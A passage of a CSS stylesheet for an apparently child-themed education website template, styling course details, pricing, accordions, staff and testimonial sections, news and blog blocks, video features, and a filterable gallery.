	width: 100%;
}

.course-detail .course-slider .thumbs-carousel li:hover{
	opacity:0.70;	
}

.course-detail .thumbs-carousel .owl-nav .owl-prev, 
.course-detail .thumbs-carousel .owl-nav .owl-next{
	position: absolute;
	left: -60px;
	top: 50%;
	margin-top: -20px;
	height: 40px;
	width: 40px;
	color: #d1d1d1;
	font-size: 40px;
	text-align:center;
	line-height: 40px;
}

.course-detail .thumbs-carousel .owl-nav .owl-next{
	left: auto;
	right: -60px;
}

/*===============================
		Course Prices
================================*/

.course-detail .course-price{
	position: relative;
	display: block;
	border-bottom:1px dashed #16cfce;
	margin-bottom: 50px;
}

.course-detail .course-price .title-column{
	position: relative;
	margin-bottom: 30px;
}

.course-detail .course-price .title-column h2{
	font-size: 42px;
	line-height: 56px;
	color: #333333;
	font-weight: 400;
}

.course-detail .course-price .title-column p{
	position: relative;
	font-size: 14px;
	line-height: 30px;
	color: #666666;
	margin-bottom: 15px;
}

.course-detail .course-price .rating{
	position: relative;
	display: block;
	text-align: left;
}

.course-detail .course-price .rating .icon{
	position: relative;
	display: inline-block;
	height: 17px;
	width: 17px;
	background-size: cover;
	top: 3px;
}

.course-detail .price-column{
	position: relative;
	padding-top: 10px;
	margin-bottom: 30px;
}

.course-detail .price-column .inner-box{
	position: relative;
	padding-right: 20px;
	text-align: right;
}

.course-detail .price-column .price{
	position: relative;
	display: inline-block;
	padding: 13px 28px;
	font-size: 30px;
	line-height: 30px;
	color: #333333;
	font-weight: 400;
	border: 2px solid #333333;
	min-width: 160px;
	margin-bottom: 9px;
	cursor: default;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	font-family: "Sniglet", cursive;
}

.course-detail .price-column .price:hover{
	background-color: #333333;
	color: #ffffff;
}

.course-detail .price-column .price small{
	font-size: 52%;
	line-height: 1em;
	vertical-align: middle;
}

.course-detail .price-column .theme-btn{
	font-size: 18px;
	font-weight: 700;
	padding: 8px 27px;
	line-height: 25px;
	min-width: 160px;
	text-align: center;
}

/*===============================
		Description
================================*/

.description{
	position: relative;
	display: block;
	border-bottom:1px dashed #16cfce;
	margin-bottom: 50px;
}

.description p{
	font-size: 16px;
	line-height: 30px;
	color: #666666;
	margin-bottom: 45px;
}

.description p a{
	position: relative;
	display: inline-block;
	font-style: italic;
	text-decoration: underline;
	color: #666666;
}

/*===============================
		Requirment
================================*/

.requirment{
	position: relative;
	display: block;
	border-bottom:1px dashed #16cfce;
	margin-bottom: 50px;
}

.requirment ul{
	margin-bottom: 45px;
}

/*===============================
		Course Feature
================================*/

.course-feature{
	position: relative;
	display: block;
	border-bottom:1px dashed #16cfce;
	margin-bottom: 50px;
}

.course-feature .facility-block{
	padding-bottom: 0;
	margin-bottom: 50px;
}

.course-feature .facility-block:before{
	display: none;
}

/*===================================
		Accordion box
=====================================*/

.accordion-box{
	position:relative;
}

.accordion-box .block{
	position:relative;
	margin-bottom:10px;
}

.accordion-box .block:last-child{
	margin-bottom: 0;
}

.accordion-box .block .acc-btn{
	position:relative;
	font-size:18px;
	line-height:30px;
	color:#333333;
	cursor:pointer;
	padding:14px 30px;
	padding-right: 60px;
	overflow:hidden;
	background: #ffffff;
	border: 1px solid #dddddd;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
	z-index:1;
	font-family: "Sniglet", cursive;
}

.accordion-box .block .acc-btn.active{
	background-color :#9bba1f;
	color: #ffffff;
	border: 0;
}

.accordion-box .block .acc-content{
	position:relative;
	display:none;	
}

.accordion-box .block .acc-content.current{
	display:block;	
}

.accordion-box .block .content{
	position:relative;
	font-size:14px;
	color:#666666;
	padding: 35px 40px;
	min-height: 100px;
	background-color: #f8f8f8;
}

.accordion-box .block .content p{
	font-size: 16px;
	line-height: 30px;
	color: #666666;
}

.accordion-box .block .content img{
	position: absolute;
	left: 30px;
	top: 35px;
}

.accordion-box .block .acc-btn .icon-outer{
    position: absolute;
    right: 0px;
    top: 0;
    height: 100%;
    width: 70px;
    line-height: 60px;
    text-align: center;
    font-size: 18px;
    color: #f85252;
    font-weight: 700;
}

.accordion-box .block .acc-btn.active .icon-outer .icon{
	color: #ffffff;
}

.accordion-box .block .acc-btn.active .icon-outer .icon:before{
	content: "\f100";
}

/*** 

====================================================================
	Styled Pagination
====================================================================

***/

.styled-pagination{
	position:relative;
}

.styled-pagination p{
	position: relative;
	font-size: 14px;
	line-height: 26px;
	color: #666666;
	margin-top: 20px;
}

.styled-pagination ul{
	position:relative;
	display:inline-block;	
}

.styled-pagination li{
	position:relative;
	display:block;
	float:left;
	margin-right: 7px;
}

.styled-pagination li a{
	position:relative;
	display:inline-block;
	height:40px;
	width: 40px;
	text-align: center;
	line-height:20px;
	padding:10px 5px;
	font-size:16px;
	background:#eeeeee;
	color:#333333;
	font-weight:400;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.styled-pagination li a:hover,
.styled-pagination li a.active{
	color:#ffffff;	
	background:#9bba1f;	
}

/*** 

====================================================================
			Staff Section
====================================================================

***/

.staff-section{
	position: relative;
	padding: 110px 0 50px;
}

.staff-section .sec-title{
	margin-bottom: 55px;
}

.doll-5{
	background-image: url(../images/icons/doll-5.png);
	height: 109px;
	width: 71px;
}

.icon-pencil-2{
	background-image: url(../images/icons/pencil-2.png);
	height: 31px;
	width: 31px;
}


.staff-section .sec-title .icon-1{ 
	position: absolute;
	right: 68%;
	top: -30px;
}

.staff-section .sec-title .icon-2{
	position: absolute;
	left: 69%;
	top:70px;
}

.staff-block{
	position: relative;
	margin-bottom: 40px;
}

.staff-block .inner-box{
	position: relative;
	display:block;
	text-align: center;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.staff-block .inner-box:hover{
	-webkit-box-shadow:0px 0px 15px 0px rgba(0,0,0,0.10);
	-ms-box-shadow:0px 0px 15px 0px rgba(0,0,0,0.10);
	box-shadow:0px 0px 15px 0px rgba(0,0,0,0.10);
	-webkit-transform:translateY(-15px);
	-ms-transform:translateY(-15px);
	transform:translateY(-15px);
}

.staff-block .image-box{
	position: relative;
}

.staff-block .image-box img{
	position: relative;
	display: block;
	width: 100%;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.staff-block .info-box{
	position: relative;
	padding:30px 15px 20px;
}

.staff-block .info-box h3{
	position: relative;
	font-size: 24px;
	line-height: 1.2em;
	color: #00cbc9;
	font-weight: 800;
	padding-bottom: 20px;
	margin-bottom: 13px;
}

.staff-block .info-box h3 a{
	color: inherit;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}	

.staff-block .info-box h3:after{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0px;
	height: 4px;
	width: 75px;
	margin: 0 auto;
	background-image: url(../images/icons/line-3.png);
	background-repeat: no-repeat;
	background-position: center;
	content: "";
}

.staff-block:nth-child(3n + 2) .info-box h3 a{
	color: #9bba1f;
}

.staff-block:nth-child(3n + 3) .info-box h3 a{
	color: #ee7b00;
}	

.staff-block .info-box h3 a:hover{
	color: #f73f3f;
}

.staff-block .info-box p{
	font-size: 16px;
	line-height: 28px;
	color: #666666;
}

/*** 

====================================================================
				Testimonial Section
====================================================================

***/

.testimonial-section{
	position: relative;
	padding: 105px 0 130px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	color: #ffffff; 
}

.testimonial-section:after {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 22px;
    content: "";
    background-repeat: repeat-x;
    background-position: center;
    background-image: url(../images/icons/curve.png);
}

.doll-6{
	background-image: url(../images/icons/doll-6.png);
	height: 105px;
	width: 69px;
}

.testimonial-section .anim-icons .icon{
	position: absolute;
}

.testimonial-section .anim-icons .icon:nth-child(1){
    left: 78%;
    top: 60px;
}

.testimonial-section .anim-icons .icon:nth-child(2){
    top: 62%;
    left: 25%;
}

.testimonial-section .anim-icons .icon:nth-child(3){
    top: 75%;
    right: 20%;
}

.testimonial-section .sec-title{	
	margin-bottom: 40px;
}

.testimonial-section .sec-title h2{
	position: relative;
	font-size: 42px;
	line-height: 56px;
	color: #ffffff;
	padding-bottom: 30px;
}

.testimonial-section .sec-title h2:after{
	width: 150px;
	height: 7px;
	background-image: url(../images/icons/line-4.png)
}

.testimonial-carousel{
	text-align: center;
	max-width: 945px;
	margin: 0 auto;
	z-index: 99;
}

.testimonial-carousel p{
	font-size: 18px;
	line-height: 28px;
	color: #ffffff;
	font-weight: 400;
	margin-bottom: 40px;
}

.testimonial-carousel .info-box{
	position: relative;
	display: inline-block;
	text-align: left;
	padding-top: 10px;
	padding-left: 85px;
	min-height: 70px;
}

.testimonial-carousel .info-box .thumb{
	position: absolute;
	left: 0;
	top: 0;
	height: 70px;
	width: 70px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.testimonial-carousel .info-box .name{
	font-size: 22px;
	line-height: 1.2em;
	color: #ffffff;
	font-weight: 400;
	font-family: "Sniglet", cursive;
}

.testimonial-carousel .name a{
	color: inherit;
}

.testimonial-carousel .designation{
	font-size: 14px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 400;
	position: relative;
	display: block;
}

.testimonial-section .owl-dots{
	display:none;
}

.testimonial-section .owl-nav{
	position:absolute;
	left: 0;
	top:0;
	width: 100%;
}

.testimonial-section .owl-nav .owl-prev,
.testimonial-section .owl-nav .owl-next{
	position:absolute;
	width:50px;
	height:50px;
	line-height:50px;
	font-size:25px;
	text-align:center;
	color:#ffffff;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	-ms-border-radius:50%;
	-o-border-radius:50%;
	border-radius:50%;
	background-color:rgba(0,0,0,0.1);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.testimonial-section .owl-nav .owl-prev{
	left:-160px;
}

.testimonial-section .owl-nav .owl-next{
	right: -160px;
	left: auto;
}

.testimonial-section .owl-nav .owl-prev:hover,
.testimonial-section .owl-nav .owl-next:hover{
	background-color:#ffffff;
	color: #f84b4b;
}

/*** 

====================================================================
			News Section
====================================================================

***/

.news-section{
	position: relative;
	padding: 155px 0 50px;
}

.news-section .sec-title{
	position: relative;
	margin-bottom: 65px;
} 

.news-section .sec-title .icon-1{ 
	position: absolute;
    right: 70%;
    top: 0px;
}

.news-section .sec-title .icon-2{
	position: absolute;
    left: 70%;
    top: -35px;
}

/*=== News Block ===*/

.news-block{
	position: relative;
	display: block;
	margin-bottom: 70px;
	border-bottom: 1px dashed #1ad0cf;
}

.news-block .content-column .image-column{
	position: relative;
}

.news-block .content-column .image-column .image{
	position: relative;
	margin-bottom: 30px;
}

.news-block .content-column .image-column img{
	position: relative;
	display: block;
	width: 100%;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
} 

.news-block .content-column .info-column{
	position: relative;
}

.news-block .content-column .info-column .inner-column{
	position: relative;
	padding-top: 10px;
	padding-left: 10px;
}

.news-block .content-column .info-column .date{
	position: relative;
	font-size: 30px;
	line-height: 1.2em;
	color: #00cbc9;
	font-weight: 800;
	margin-bottom: 5px;
}

.news-block .content-column .info-column h4{
	position: relative;
	font-size: 22px;
	line-height: 1.2em;
	color: #333333;
	margin-bottom: 20px;
}

.news-block .content-column .info-column h4 a{
	color: inherit;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.news-block .content-column .info-column h4 a:hover{
	color: #f73f3f;
}

.news-block .content-column .post-info{
	position: relative;
	display: block;
}

.news-block .content-column .post-info li{
	position: relative;
	display: block;
	font-size: 14px;
	line-height:30px;
	color: #666666;
}

.news-block .content-column .post-info li span{
	font-size: 16px;
	color: #f73f3f;
	display: inline-block;
	margin-right: 10px;
}

.news-block .content-column .post-info li a{
	color: #666666;
	font-weight: 700;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}

.news-block .content-column .post-info li a:hover{
	color: #00cbc9;
}

.news-block .detail-column{
	position: relative;
	margin-bottom: 60px;
}

.news-block .detail-column .inner-column{
	position: relative;
	padding-top: 10px;
}

.news-block .detail-column p{
	position: relative;
	display: block;
	padding-right: 40px;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 35px;
}

.news-block .detail-column .btn-box{
	position: relative;
	text-align: right;
}

.news-block .detail-column .btn-box .read-more{
	padding: 8px 20px;
	line-height: 20px;
	font-size: 14px;
	border-radius: 3px;
}

/*=== News Blcok Two ===*/

.news-block-two{
	position: relative; 
	margin-bottom: 50px;
	border-bottom: 1px dashed #12cfcd;
}

.news-block-two .inner-box{
	position: relative;
}

.news-block-two .image-box{
	position: relative;
	overflow: hidden;
	margin-bottom: 45px;
	background:#0b0b0b;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.news-block-two .inner-box:hover .image-box{
	-webkit-transform:scale(1.02) translateY(-10px);
	-ms-transform:scale(1.02) translateY(-10px);
	transform:scale(1.02) translateY(-10px);	
}

.news-block-two .image-box img{
	position: relative;
	display: block;
	width: 100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.news-block-two .inner-box:hover .image-box img{
	opacity:0.70;
}

.news-block-two .lower-content {
	position: relative;
	padding: 0px 0 40px;
}

.news-block-two .lower-content  .title{
	position: relative;
	padding-bottom: 25px;
	margin-bottom: 25px;
}

.news-block-two .lower-content  .title:after {
    position: absolute;
    bottom: 0px;
    left: 0px;
    height: 4px;
    width: 75px;
    background-image: url(../images/icons/line-5.png);
    content: "";
}

.news-block-two .lower-content  .title h3{
	position: relative;
	font-size: 36px;
	line-height: 1.3em;
	color: #333333;
	font-weight: 400;
	margin-bottom: 10px;
}	

.news-block-two .lower-content  .title h3 a{
	color: #333333;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.news-block-two .lower-content  .title h3 a:hover,
.news-block-two .inner-box:hover .lower-content  .title h3 a{
	color: #f73f3f;
}

.news-block-two .lower-content  .post-info{
	position: relative;
	display: block;
}

.news-block-two .lower-content  .post-info li{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height:30px;
	margin-right: 25px;
	color: #aaaaaa;
}

.news-block-two .lower-content  .post-info li span{
	font-size: 16px;
	color: #f73f3f;
	display: inline-block;
	margin-right: 6px;
}

.news-block-two .lower-content  .post-info li a{
	color: #aaaaaa;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}

.news-block-two .lower-content  .post-info li a:hover{
	color: #f73f3f;
}

.news-block-two .lower-content p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 30px;
	color: #666666;
	margin-bottom: 35px;
}

.news-block-two .lower-content  .read-more{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-weight: 700;
	color: #333333;
	line-height: 25px;
	padding: 9px 30px;
	border: 1px solid #9bba1f;
	background:none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.news-block-two .lower-content  .read-more:hover{
	color: #ffffff;
	background-color: #f73f3f;
	border-color: #f73f3f;
}

.blog-content{
	position: relative;
	padding-right: 35px;
}

.blog-post .news-block-two{
	margin-bottom: 0;
}

.blog-post .news-block-two .lower-content .text{
	padding-right: 15px;
}

.blog-post p strong{
	position: relative;
	font-weight: 700;
	display: block;
	margin-bottom: 15px;
}

.blog-post blockquote{
	position: relative;
	padding:20px 45px;
	padding-right: 145px;
	max-width: 755px;
	min-height: 100px;
	margin: 0 auto 40px;
	background-color: #f8f8f8;
	border-left: 0;
	font-size: 30px;
	line-height: 36px;
	color: #333333;
	font-weight: 400;
	font-family: "Sniglet", cursive;
}

.blog-post blockquote cite{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 26px;
	color: #f73f3f;
	font-weight: 400;
	font-family: "Lato", sans-serif;
	margin-top: 10px;
}

.blog-post blockquote:before{
	position: absolute;
	content: "";
	right: 30px;
	top: 50%;
	height: 46px;
	width: 65px;
	margin-top: -25px;
	max-width: 100%;
	background-image: url(../images/icons/quote-icon.png);
}

.default-tags{
	position: relative;
}

.default-tags li{
	position: relative;
	float: left;
	margin-right: 8px;
	margin-bottom: 10px;
}

.default-tags li a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	color: #666666;
	font-weight: 700;
	line-height: 20px;
	padding: 7px 15px;
	border: dashed 1px #ee7b00;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.default-tags li a:hover{
	background-color: #ee7b00;
	color: #ffffff;
}

/*** 

====================================================================
			Video Section
====================================================================

***/

.video-section{
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	padding:65px 0;
}

.video-section:after {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 22px;
    content: "";
    background-repeat: repeat-x;
    background-position: center;
    background-image: url(../images/icons/curve.png);
}

.video-section .content-box{
	position: relative;
	max-width: 900px;
	margin: 0 auto;
	color: #ffffff;
}

.video-section .content-box .title-box{
	position: relative;
	float: left;
	margin-bottom: 30px;
}

.video-section .content-box .title-box h2{
	position: relative;
	display: block;
	font-size: 42px;
	line-height: 56px;
	color: #ffffff;
	font-weight: 400;
}

.video-section .content-box .title-box p{
	position: relative;
	font-size: 18px;
	line-height: 1.2em;
	color: #ffffff;
}

.video-section .content-box .btn-box{
	position: relative;
	float: right;
	margin-bottom: 30px;
}

.video-section .content-box .btn-box .play-btn{
	position: relative;
	display: inline-block;
	font-size: 14px;
	color: #ffffff;
	font-weight: 700;
	text-align: center;
}

.video-section .content-box .btn-box .play-btn .play-icon{
	display: block;
	width: 100px;
	height: 70px;
	background-image: url(../images/icons/play-icon.png);
	background-repeat: no-repeat;
	background-size: 100%;
	max-width: 100%;
	margin-bottom: 10px;
}

/*** 

====================================================================
			Video Feature Section
====================================================================

***/

.video-feature-sec{
	position: relative;
	padding-bottom: 120px;
}

.video-feature-sec .video-column,
.video-feature-sec .content-column{
	position: relative;
	width: 50%;
	float: left;
}

.video-feature-sec .video-column .inner-column{
	position: relative;
	padding: 85px 0;
}

.video-feature-sec .video-column .layer-image{
	position: absolute;
	top: 0;
	right: 215px;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
}

.video-feature-sec .video-column .video-box{
	position: relative;
	display: block;
	float: right;
	margin-right: -100px;
	z-index: 99;
	overflow: hidden;
	-webkit-border-radius: 0 10px 10px 0;
	-moz-border-radius: 0 10px 10px 0;
	-ms-border-radius: 0 10px 10px 0;
	-o-border-radius: 0 10px 10px 0;
	border-radius: 0 10px 10px 0;
	-webkit-box-shadow: 0 0 50px rgba(0,0,0,.30);
	-moz-box-shadow: 0 0 50px rgba(0,0,0,.30);
	-ms-box-shadow: 0 0 50px rgba(0,0,0,.30);
	-o-box-shadow: 0 0 50px rgba(0,0,0,.30);
	box-shadow: 0 0 50px rgba(0,0,0,.30);

}

.video-feature-sec .video-column .video-box:before{
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0,.75);
	content: "";
	z-index: 1;
}

.video-feature-sec .video-column .video-box img{
	position: relative;
	max-width: 100%;
	height: auto;
}

.video-feature-sec .video-column .video-box a{
	position: absolute;
	left: 50%;
	top: 50%;
	font-size: 16px;
	color: #ffffff;
	font-weight: 700;
	z-index: 99;
	text-align: center;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.video-feature-sec .video-column .video-box a .play-icon{
	display: block;
	width: 100px;
	height: 70px;
	background-image: url(../images/icons/play-icon-2.png);
	background-repeat: no-repeat;
	background-size: 100%;
	max-width: 100%;
	margin-bottom: 10px;
}

.video-feature-sec .content-column .inner-column{
	position: relative;
	padding: 0 15px 0px 30px;
	max-width: 600px;
	right: -165px;
	padding-top: 110px;
}

.video-feature-sec .content-column .inner-column h4{
	position: relative;
	font-size: 18px;
	line-height: 26px;
	color: #ee7b00;
	font-weight: 400;
	margin-bottom: 20px;
}

.video-feature-sec .content-column .inner-column p{
	font-size: 16px;
	line-height: 30px;
	color: #666666;
}

.video-feature-sec .content-column .inner-column .btn-box{
	margin-top: 45px;
}

.video-feature-sec .content-column .inner-column .btn-box a{
	line-height: 21px;
	padding: 10px 25px;
	border-radius: 3px;
}

/*** 

====================================================================
			Learning Skills
====================================================================

***/

.learning-skills{
	position: relative;
	padding: 110px 0 0px;
}

.learning-skills .sec-title{
	margin-bottom: 40px;
}

.learning-skills .sec-title .icon-1{
	position: absolute;
	left: 73%;
	top: 0;
}

.learning-skills .sec-title .icon-2{
	position: absolute;
	right: 68%;
	top: -10px;
}

.learning-skills .left-column,
.learning-skills .right-column{
	padding-top: 50px;
	position: relative;
}

.learning-skills .left-column .inner-column{
	position: relative;
	margin-left: -100px;
}

.skill-block{
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.skill-block .inner{
	position: relative;
	text-align: right;
	padding-right: 120px;
}

.skill-block .icon{
	position: absolute;
	right: 0;
	top: 0;
}

.skill-block h4{
	position: relative;
	font-size: 22px;
	line-height: 1.2em;
	color: #333333;
	font-weight: 800;
	margin-bottom: 15px;
}

.skill-block h4 a{
	color: #333333;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.skill-block h4 a:hover{
	color: #f73f3f;
}

.skill-block p{
	font-size: 16px;
	line-height: 30px;
	color: #666666;
	font-weight: 400;
}

.learning-skills .right-column .inner-column{
	margin-right: -100px;
}

.learning-skills .right-column .skill-block .inner{
	position: relative;
	text-align: left;
	padding-right:0px;
	padding-left: 120px;
}

.learning-skills .right-column .skill-block .icon{
	position: absolute;
	right: auto;
	left: 0;
	top: 0;
}

.learning-skills .center-image .inner-box{
	position: relative;
	text-align: center;
	margin-left: -15px;
	margin-right: -15px;
}

/*** 

====================================================================
			Gallery Section
====================================================================

***/

.gallery-full-width{
	position: relative;
	padding: 155px 0 100px;
}

.gallery-full-width.no-pd-bottom{
	padding-bottom: 0 !important;
}

.gallery-full-width .sec-title{
	position: relative;
	margin-bottom: 65px;
} 

.gallery-full-width .sec-title .icon-1{ 
	position: absolute;
    right: 73%;
    top: -20px;
}

.gallery-full-width .sec-title .icon-2{
	position: absolute;
    left: 72%;
    top: 35px;
}

.gallery-full-width .load-more{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	color: #333333;
	font-weight: 700;
	border: 2px solid #666666;
	padding: 9px 28px;
	margin-top: 60px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.gallery-full-width .load-more:hover{
	background-color: #666666;
	color: #ffffff;
}

.mixitup-gallery .filters{
 	margin-bottom:60px;
 	text-align:center;
}

.mixitup-gallery .filters .filter-tabs{
 	position:relative;
}

.mixitup-gallery .filters li{
	position: relative;
	display: inline-block;
	font-size: 16px;
	color: #aaaaaa;
	line-height: 1.2em;
	cursor: pointer;
 	background: none;
	margin-right:25px;
	margin-left:25px;
	font-family: "Sniglet", cursive;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition: all 300ms ease;
}

.mixitup-gallery .filters li:before{
	position: absolute;
	left: 50%;
	top: 0%;
	content: url(../images/icons/circle.png);
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	opacity: 0;
	z-index: -1;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.mixitup-gallery .filters li:hover:before,
.mixitup-gallery .filters li.active:before{
	opacity: 1;
	top: 50%;
}

.mixitup-gallery .filters li.active,
.mixitup-gallery .filters li:hover{
	color: #333333;
}

.gallery-full-width .mixitup-gallery{
	padding: 0 50px;
}

.mixitup-gallery .row{
	margin: 0 -10px;
}

.mixitup-gallery .gallery-item{
	padding:0 10px;
}

.gallery-item{
 	position: relative;
 	overflow: hidden;
 	margin-bottom:20px;
}

.gallery-item.mix{
	 display:none;
}

.gallery-item .image-box{
	position: relative;
	overflow: hidden;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.gallery-item .image-box img{
	width: 100%;
}

.gallery-item .caption-box{
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 26px 18px 15px 30px;
	background-image: url(../images/icons/caption-bg.png);
	background-repeat: no-repeat;	
	background-position: top;
	background-size: cover;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.gallery-item:hover .caption-box{
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
}

.gallery-item .caption-box .title{
	position: relative;
	float: left;
}

.gallery-item .caption-box .title h3{
	position: relative;
	font-size: 22px;
	line-height: 1.2em;
	color: #ffffff;
}

.gallery-item .caption-box .title h3 a{
	color: #ffffff;
}

.gallery-item .caption-box .title li{
	display: inline-block;
	color: #ffffff;
}

.gallery-item .caption-box .title li a{
	color: #ffffff;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.gallery-item .caption-box .icon-box{
	position: relative;
	float: right;
}

.gallery-item .caption-box .icon-box .link{
	position: relative;
	display: inline-block;
	height: 50px;
	width: 50px;
	background-color: rgba(0,0,0,.10);
	color: #ffffff;
	font-size: 16px;
	text-align: center;
	line-height: 50px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.gallery-grid-section{
	position: relative;
	padding:110px 0;
}

.gallery-grid-section .row{
	margin: 0 -15px;
}

.gallery-grid-section .gallery-item{
	padding: 0 15px;
	margin-bottom: 30px;
}

.gallery-full-width.style-two .gallery-item .caption-box,
.gallery-grid-section .gallery-item .caption-box{
	background-image: url(../images/icons/caption-bg-2.png)	;
}

.gallery-grid-section .styled-pagination{
	margin-top: 80px;
}

/*** 

====================================================================
			Features Section
====================================================================

***/

.feature-section{
	position: relative;
	padding: 120px 0 0;
}

.feature-section .feature-column{
	position: relative;
	padding-bottom: 115px;
}

.feature-section .feature-column .inner-column{
	position: relative;
	display: block;
	padding-top: 10px;
}

.doll-7{
	background-image: url(../images/icons/doll-7.png);
	height: 109px;
	width: 66px;
}
.feature-section .feature-column .icon-1{
	position: absolute;
	left: -120px;
	top: 0;
}

.feature-section .feature-column .icon-2{
	position: absolute;
	right: 0;
	bottom: 0;
}

.feature-section .feature-column h2{
	position: relative;
	display: inline-block;
	font-size: 48px;
	line-height: 1.2em;
	color: #333333;
	font-weight: 400;
	padding-bottom: 25px;
	margin-bottom: 40px;
}

.feature-section h2:after{
	position: absolute;
	left: 0;
	bottom: 0px;
	height: 4px;
	width: 75px;
